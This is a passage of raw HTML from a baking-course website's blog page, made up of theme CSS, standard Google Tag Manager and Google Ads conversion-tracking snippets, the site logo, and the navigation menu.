both;}[data-css="tve-u-18a218ae8dd"]{margin-top: 20px !important;margin-bottom: 10px !important;}}@media (max-width: 1023px){[data-css="tve-u-18a218ae8cc"]{--tve-border-radius: 35px;border-radius: 35px;overflow: hidden;}[data-css="tve-u-18a218ae8cd"]{padding: 0px 35px 35px !important;}}@media (max-width: 767px){[data-css="tve-u-18181ddd7b0"] .tve_table td,[data-css="tve-u-18181ddd7b0"] .tve_table th{padding: 9px;}[data-css="tve-u-18a218ae8cc"]{--tve-border-radius: 25px;border-radius: 25px;overflow: hidden;}[data-css="tve-u-18a218ae8cd"]{padding: 20px !important;--tve-applied-min-height: 122px !important;}[data-css="tve-u-18a218ae8cd"] > .tcb-flex-col > .tcb-col{min-height: 122px;}[data-css="tve-u-18a218ae8cf"]{padding-bottom: 30px !important;padding-top: 0px !important;}:not(#tve) [data-css="tve-u-18a218ae8d5"]{font-size: 28px !important;}}</style> 			<link href="https://fonts.gstatic.com" crossorigin rel="preconnect" /><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>			</head>

	<body class="wp-singular post-template-default single single-post postid-26878 single-format-standard wp-custom-logo wp-theme-thrive-theme theme-thrive-theme woocommerce-no-js tve-theme-23394 thrive-layout-23389 thrive-no-next-post-in-category elementor-default elementor-kit-35999">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6TN3GL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Ads Conversion Tracking Script -->
<script type="rocketlazyloadscript">
  window.addEventListener('load', function() {
    if (document.location.href.includes('order')) {
      var get_url = new URL(window.location.href);
      var get_orderId = get_url.searchParams.get("sc-order");
      gtag('event', 'conversion', {
        'send_to': 'AW-395077974/9Ad2CO_giYIYENbSsbwB',
        'value': parseFloat(document.querySelectorAll('.order-total')[document.querySelectorAll('.order-total').length - 1].innerText.replace(/[^0-9.]/g, '')),
        'currency': 'INR',
        'transaction_id': get_orderId
      });
    }
  });

</script>
<!-- Google Ads Conversion Tracking Script -->
<div id="wrapper" class="tcb-style-wrap"><header id="thrive-header" class="thrv_wrapper thrv_symbol thrv_header thrv_symbol_29864 tve-default-state" role="banner"><div class="thrive-shortcode-html thrive-symbol-shortcode tve-default-state" data-symbol-id="29864"><style class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_29864 .thrv_footer [data-css="tve-u-17d24805564"].tve-vertical-menu{max-width: 600px;}.thrv_symbol_29864 .top-section [data-css="tve-u-183228381bd"].tve-vertical-menu{max-width: 600px;}.thrv_symbol_1134 .thrv_footer [data-css="tve-u-17d24805564"].tve-vertical-menu{max-width: 600px;}.thrv_symbol_1134 .top-section [data-css="tve-u-183228381bd"].tve-vertical-menu{max-width: 600px;}.thrv_symbol_1134 [data-css="tve-u-18320f96d48"].tve-vertical-menu{max-width: 600px;}.thrv_symbol_1134 [data-css="tve-u-1836418cc80"].tve-vertical-menu{max-width: 600px;}.thrv_symbol_29864 [data-css="tve-u-16eff063edc"]{padding: 0px 100px !important;margin-left: -15px !important;}.thrv_symbol_29864 [data-css="tve-u-16eff064345"]{max-width: unset;margin: 0px 0px -6px !important;--tve-applied-max-width: unset !important;}.thrv_symbol_29864 [data-css="tve-u-16eff063edc"] > .tcb-flex-col > .tcb-col{justify-content: center;}.thrv_symbol_29864 .symbol-section-in{max-width: 100%;padding: 8px 20px !important;}.thrv_symbol_29864{max-width: var(--lp-layout-max-width);top: 0px;margin-left: 0px !important;z-index: 9999 !important;}.thrv_symbol_29864.tve-default-state .symbol-section-out.tve-default-state{box-shadow: none;--tve-applied-box-shadow: none;max-width: 100%;background-image: none !important;--tve-applied-background-image: none !important;background-color: rgb(255,255,255) !important;padding: 10px 20px !important;--background-color: rgb(255,255,255) !important;--tve-applied-background-color: var$(--tcb-color-15) !important;}.thrv_symbol_29864.tve-default-state .symbol-section-in{min-height: 8px !important;}.thrv_symbol_29864 .symbol-section-in.tve-default-state{padding-top: 10px !important;padding-bottom: 10px !important;}.thrv_symbol_29864.tve-default-state .symbol-section-in.tve-default-state{padding: 1px 10px !important;}.thrv_symbol_29864.tve-default-state{margin-left: 0px !important;margin-right: 0px !important;}.thrv_symbol_29864 [data-css="tve-u-1889711c290"] .tve_w_menu{padding-top: 0px !important;padding-bottom: 0px !important;}.thrv_symbol_29864 [data-css="tve-u-1889711c290"]{--tcb-local-color-a35f4: rgba(137,52,12,0.5) !important;margin-bottom: 20px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f ul:not(.tcb-excluded-from-group-item){width: 100%;box-shadow: none !important;border: none !important;--tve-applied-border: none !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item) > a{font-family: Lato !important;font-weight: 500 !important;font-size: 16px !important;line-height: var(--tve-line-height,2em) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item) strong{font-weight: 500;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item){border-left: none;border-right: none;--g-regular-weight: 300;--tve-line-height: 2em;padding: 2px 20px !important;margin: 0px 15px !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item):hover > a{color: rgb(6,36,50) !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item):hover{border-left: none !important;border-right: none !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item) > a{font-family: Lato !important;font-weight: 300 !important;font-size: 15px !important;color: rgb(255,255,255) !important;line-height: 2.6em !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item) strong{font-weight: 500;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item){border: none;text-align: left;--g-regular-weight: 300;background-color: var(--tcb-local-color-a35f4) !important;padding: 0px 0px 5px 2px !important;margin-left: 0px !important;margin-right: 0px !important;--tve-applied-background-color: var$(--tcb-local-color-a35f4) !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item):hover{background-color: var(--tcb-local-color-a35f4) !important;border-bottom: none !important;background-image: linear-gradient(rgba(0,0,0,0.05),rgba(0,0,0,0.05)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--tve-applied-background-color: var$(--tcb-local-color-a35f4) !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item):hover > a{color: rgb(255,255,255) !important;text-decoration: none !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item) > ul{min-width: calc(100% + 0px);margin-left: 0px !important;margin-top: 0px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item) > ul{margin-left: 0px !important;margin-top: 0px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item).tve-state-active > a{--tcb-applied-color: var$(--tcb-color-8);color: var(--tve-color,rgba(252,191,73,0.75)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-8)) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item).tve-state-active{background-image: linear-gradient(rgba(0,0,0,0.05),rgba(0,0,0,0.05)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;background-color: var(--tcb-local-color-a35f4) !important;--tve-applied-background-color: var$(--tcb-local-color-a35f4) !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item) > a{font-weight: 300 !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983 > a{font-family: Lato !important;font-weight: 500 !important;font-size: 16px !important;color: rgb(255,255,255) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983 strong{font-weight: 500;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983{border-left: none;border-right: none;--g-regular-weight: 300;--g-bold-weight: 700;padding: 5px 20px !important;background-image: linear-gradient(var(--tcb-local-color-a35f4),var(--tcb-local-color-a35f4)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-local-color-a35f4),var$(--tcb-local-color-a35f4)) !important;margin: 0px 15px !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983:hover > a{color: rgb(255,255,255) !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983:hover{border-left: none !important;border-right: none !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983.tve-state-active{background-image: linear-gradient(rgba(0,0,0,0.08),rgba(0,0,0,0.08)),linear-gradient(var(--tcb-local-color-a35f4),var(--tcb-local-color-a35f4)) !important;background-size: auto,auto !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;--tve-applied-background-image: linear-gradient(rgba(0,0,0,0.08),rgba(0,0,0,0.08)),linear-gradient(var$(--tcb-local-color-a35f4),var$(--tcb-local-color-a35f4)) !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983 > a{font-weight: 700 !important;}.thrv_symbol_29864 .tve-regular #m-1889711c28f > li.menu-item.menu-item-29983{--tve-color: rgb(69,35,29);--tve-applied---tve-color: var$(--tcb-color-32);--tve-font-weight: var(--g-bold-weight,bold);font-family: inherit;--tve-font-family: "Open Sans";--g-regular-weight: 300;--g-bold-weight: 500;background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;padding-left: 12px !important;padding-right: 12px !important;}.thrv_symbol_29864 .tve-regular #m-1889711c28f > li.menu-item.menu-item-29983 > a{--tcb-applied-color: var$(--tcb-color-32);--tve-font-family: inherit;color: var(--tve-color,rgb(69,35,29)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-32)) !important;font-family: var(--tve-font-family,"Open Sans") !important;}.thrv_symbol_29864 .tve-regular #m-1889711c28f > li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color: var$(--tcb-color-32);--tve-font-family: inherit;color: var(--tve-color,rgb(69,35,29)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-32)) !important;font-family: var(--tve-font-family,"Open Sans") !important;font-size: var(--tve-font-size,14px) !important;}.thrv_symbol_29864 .tve-regular #m-1889711c28f > li:not(.tcb-excluded-from-group-item){--tve-color: rgb(69,35,29);--tve-applied---tve-color: var$(--tcb-color-32);font-family: inherit;--tve-font-weight: var(--g-bold-weight,bold);--tve-font-family: "Open Sans";--g-regular-weight: 400;--g-bold-weight: 500;--tve-font-size: 14px;padding-left: 12px !important;padding-right: 12px !important;}.thrv_symbol_29864 :not(#tve) .tve-regular #m-1889711c28f > li.menu-item.menu-item-29983 > a{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold) ) !important;}.thrv_symbol_29864 :not(#tve) .tve-regular #m-1889711c28f > li:not(.tcb-excluded-from-group-item) > a{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold) ) !important;}:not(#tve) .thrv_symbol_29864 .tve-regular #m-1889711c28f > li.menu-item.menu-item-29983:hover > a{color: var(--tve-color,rgb(69,35,29)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-32)) !important;--tcb-applied-color: var$(--tcb-color-32) !important;}:not(#tve) .thrv_symbol_29864 .tve-regular #m-1889711c28f > li.menu-item.menu-item-29983:hover{--tve-color: rgb(69,35,29) !important;--tve-applied---tve-color: var$(--tcb-color-32) !important;}.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded p,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded li,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded blockquote,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded address,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded .tcb-plain-text,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded label{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal) ) !important;}.thrv_symbol_29864 [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded{--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: "Open Sans";--g-regular-weight: 400;--g-bold-weight: 500;--tve-color: rgb(69,35,29);--tve-applied---tve-color: var$(--tcb-color-32);}.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded p,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded li,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded blockquote,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded address,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded .tcb-plain-text,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded label,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded h1,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded h2,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded h3,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded h4,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded h5,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded h6{--tcb-applied-color: var$(--tcb-color-32);font-family: var(--tve-font-family,"Open Sans") !important;color: var(--tve-color,rgb(69,35,29)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-32)) !important;}.thrv_symbol_29864 [data-css="tve-u-16eff063edc"] > .tcb-flex-col{padding-left: 15px;}.thrv_symbol_29864 [data-css="tve-u-18899b7ff25"]{width: 150px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054 > a{font-family: Lato !important;font-size: 16px !important;line-height: var(--tve-line-height,2em) !important;font-weight: 700 !important;color: rgb(255,255,255) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054 strong{font-weight: 500;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054{border-left: none;border-right: none;--g-regular-weight: 300;--g-bold-weight: 700;padding: 2px 20px !important;margin: 0px 15px !important;background-image: linear-gradient(var(--tcb-local-color-a35f4),var(--tcb-local-color-a35f4)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-local-color-a35f4),var$(--tcb-local-color-a35f4)) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054 > ul{min-width: calc(100% + 0px);margin-left: 0px !important;margin-top: 0px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054:hover > a{color: rgb(255,255,255) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054:hover{border-left: none !important;border-right: none !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054.tve-state-active{background-image: linear-gradient(rgba(0,0,0,0.08),rgba(0,0,0,0.08)),linear-gradient(var(--tcb-local-color-a35f4),var(--tcb-local-color-a35f4)) !important;background-size: auto,auto !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;--tve-applied-background-image: linear-gradient(rgba(0,0,0,0.08),rgba(0,0,0,0.08)),linear-gradient(var$(--tcb-local-color-a35f4),var$(--tcb-local-color-a35f4)) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item).tve-state-active{--tve-color: rgba(252,191,73,0.75);--tve-applied---tve-color: var$(--tcb-color-8);}}@media (max-width: 1023px){.thrv_symbol_29864 [data-css="tve-u-16eff063edc"]{padding: 0px !important;flex-flow: row !important;}.thrv_symbol_29864 .symbol-section-in{padding-left: 40px !important;padding-right: 30px !important;}.thrv_symbol_29864.tve-default-state .symbol-section-in.tve-default-state{--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: "Open Sans";--g-regular-weight: 400;--g-bold-weight: 500;padding: 1px 20px 1px 40px !important;}.thrv_symbol_29864.tve-default-state .symbol-section-out.tve-default-state{padding-left: 40px !important;padding-right: 30px !important;}:not(#tve) .thrv_symbol_29864 [data-css="tve-u-1889711c290"] .tcb-icon-open > :first-child{color: rgb(4,16,21);}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item){padding-left: 2px !important;padding-right: 0px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983{margin-top: 17px !important;}.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state p,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state li,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state blockquote,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state address,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state .tcb-plain-text,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state label{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));}.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state p,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state li,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state blockquote,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state address,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state .tcb-plain-text,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state label,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state h1,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state h2,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state h3,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state h4,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state h5,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state h6{font-family: var(--tve-font-family,"Open Sans");}.thrv_symbol_29864 [data-css="tve-u-18899b7ff25"]{margin-left: 40px !important;}}@media (max-width: 767px){.thrv_symbol_29864 [data-css="tve-u-16eff063edc"]{padding: 0px !important;flex-flow: row !important;}.thrv_symbol_29864 [data-css="tve-u-16eff063edc"] .tcb-flex-col{flex-basis: 103px !important;}.thrv_symbol_29864 .symbol-section-in{padding-left: 20px !important;padding-right: 10px !important;}.thrv_symbol_29864.tve-default-state .symbol-section-in.tve-default-state{padding: 1px !important;}.thrv_symbol_29864.tve-default-state .symbol-section-out.tve-default-state{padding-left: 20px !important;padding-right: 10px !important;}.thrv_symbol_29864 [data-css="tve-u-16eff064345"] .tve-m-trigger .thrv_icon{font-size: 60px !important;width: 60px !important;height: 60px !important;}.thrv_symbol_29864 [data-css="tve-u-1889711c290"] .tve-m-trigger .thrv_icon{font-size: 30px !important;width: 30px !important;height: 30px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item){padding: 5px 15px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item){padding: 3px 5px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983{padding-left: 15px !important;padding-right: 15px !important;}.thrv_symbol_29864 [data-css="tve-u-188971743e5"]{--tcb-local-color-icon: rgb(4,16,21);--tcb-local-color-var: rgb(4,16,21);margin-left: auto;margin-right: auto;font-size: 33px !important;width: 33px !important;height: 33px !important;}.thrv_symbol_29864 :not(#tve) [data-css="tve-u-188971743e5"]{--tve-icon-size: 30px;}.thrv_symbol_29864{max-width: var(--lp-layout-max-width);top: 0px;z-index: 9999 !important;}.thrv_symbol_29864 [data-css="tve-u-16eff063edc"] > .tcb-flex-col > .tcb-col{justify-content: center;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054{padding: 5px 15px !important;}.thrv_symbol_29864 [data-css="tve-u-18899b7ff25"]{margin-left: 20px !important;margin-right: 20px !important;}}</style> <div class="symbol-section-out tve-default-state tcb-responsive-video" style="" data-tcb_hover_state_parent="" data-selector=".symbol-section-out"></div> <div class="symbol-section-in tve-default-state tcb-sfp" style="" data-selector=".symbol-section-in"><div class="thrv_wrapper thrv-columns tcb-window-width" style="--tcb-col-el-width: 1219.2;" data-css="tve-u-16eff064345"><div class="tcb-flex-row v-2 m-edit tcb-medium-no-wrap tcb-mobile-no-wrap tcb-desktop-no-wrap tcb--cols--2 tcb-resized" style="" data-css="tve-u-16eff063edc"><div class="tcb-flex-col column-fixed-width" data-css="tve-u-18f19a53237" style=""><div class="tcb-col variable-height" style=""><a class="tcb-logo thrv_wrapper" href="https://anybodycanbake.com" data-dynamic-link="thrive_global_shortcode_url" data-shortcode-id="0" data-css="tve-u-18899b7ff25" data-img-style="width: 100%;" class=""><picture><source data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2018/09/AnyBodyCanBake-Logo.png 272w, https://anybodycanbake.com/wp-content/uploads/2018/09/AnyBodyCanBake-Logo-150x50.png 150w" media="(min-width:1024px)"></source><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" height="90" width="272" alt="AnyBodyCanBake Logo" style="width: 100%;" loading="lazy" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2018/09/AnyBodyCanBake-Logo.png"><noscript><img loading="lazy" src="https://anybodycanbake.com/wp-content/uploads/2018/09/AnyBodyCanBake-Logo.png" height="90" width="272" alt="AnyBodyCanBake Logo" style="width: 100%;" loading="lazy"></noscript></img></picture></a></div></div><div class="tcb-flex-col" data-css="tve-u-18f19a53217" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-mobile-dropdown tve-menu-template-light-tmp-first da-fold tcb-local-vars-root tve-dropdown" data-tve-switch-icon="tablet,mobile" data-css="tve-u-1889711c290" style=""><svg class="m-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg"><symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="lnj8eavh" viewBox="0 0 24 24" class="icon-account-multiple-plus-solid"><path d="M19 17V19H7V17S7 13 13 13 19 17 19 17M16 8A3 3 0 1 0 13 11A3 3 0 0 0 16 8M19.2 13.06A5.6 5.6 0 0 1 21 17V19H24V17S24 13.55 19.2 13.06M18 5A2.91 2.91 0 0 0 17.11 5.14A5 5 0 0 1 17.11 10.86A2.91 2.91 0 0 0 18 11A3 3 0 0 0 18 5M8 10H5V7H3V10H0V12H3V15H5V12H8Z"></path></symbol><svg xmlns="http://www.w3.org/2000/svg" class="tcb-star tcb-default-icon icon-star-solid" viewBox="0 0 576 512"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></svg><div class="thrive-colors-palette-config" style="display: none !important"></div> <div class="thrive-shortcode-config" style="display: none !important"></div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" > <a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open tcb-local-vars-root tcb-icon-display" data-css="tve-u-188971743e5" style=""><svg class="tcb-icon" viewBox="0 0 448 512" data-id="icon-align-justify-solid" data-name=""><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"></path></svg></div></a>  <ul id="m-1889711c28f" class="tve_w_menu tve_horizontal "><li id="menu-item-32704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32704 lvl-0 c-double" data-id="32704" data-item-display-desktop="text" ><a href="https://anybodycanbake.com/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li id="menu-item-33151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33151 lvl-0 c-double" data-id="33151" data-item-display-desktop="text" ><a href="https://anybodycanbake.com/about-us"><span class="tve-disabled-text-inner">About us</span></a></li>
<li id="menu-item-24431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24431 lvl-0 c-double" data-id="24431" data-item-display-desktop="text" ><a href="https://anybodycanbake.com/courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
<li id="menu-item-29981" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29981 lvl-0 c-double" data-id="29981" data-item-display-desktop="text" ><a href="https://anybodycanbake.com/blog"><span class="tve-disabled-text-inner">Recipes</span></a></li>
<li id="menu-item-29983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29983 lvl-0 tcb-excluded-from-group-item c-double" data-id="29983" data-item-display-desktop="text" ><a href="https://anybodycanbake.com/frequently-asked-questions"><span class="tve-disabled-text-inner">FAQs</span></a></li>
<li id="menu-item-29982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29982 lvl-0 c-double" data-id="29982" data-item-display-desktop="text" ><a href="https://anybodycanbake.com/contact"><span class="tve-disabled-text-inner">Contact Us</span></a></li>
<li id="menu-item-21054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21054 lvl-0 tcb-excluded-from-group-item " data-id="21054" data-item-display-desktop="icon-text" ><a href="#"><span class="m-icon" data-icon="lnj8eavh"><svg><use xlink:href="#lnj8eavh"/></svg></span><span class="tve-disabled-text-inner">Students Portal</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a>
<ul class="sub-menu menu-item-21054-ul">
	<li id="menu-item-16169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16169 lvl-1 c-double" data-id="16169" data-item-display-desktop="text" ><a href="https://academy.anybodycanbake.com/"><span class="tve-disabled-text-inner">My Course Login</span></a></li>
	<li id="menu-item-29454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29454 lvl-1 c-double" data-id="29454" data-item-display-desktop="text" ><a href="mailto:support@anybodycanbake.com"><span class="tve-disabled-text-inner">Email Us</span></a></li>
</ul>
</li>
